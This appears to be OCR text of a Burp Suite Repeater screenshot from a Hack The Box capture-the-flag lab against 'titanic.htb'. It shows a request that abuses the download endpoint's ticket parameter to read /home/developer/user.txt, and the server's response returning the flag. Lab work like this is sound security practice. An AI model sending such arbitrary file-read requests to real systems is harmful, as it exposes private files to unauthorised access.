 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 13:22:28 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Thu, 20 Feb 2025 11:30:09 GMT
8 Cache-Control: no-cache
9 ETag: "1740051009.6466267-33-1893075274"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 14def493d782d069858e8dd5279ca746
14
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 10
Inspector
Notes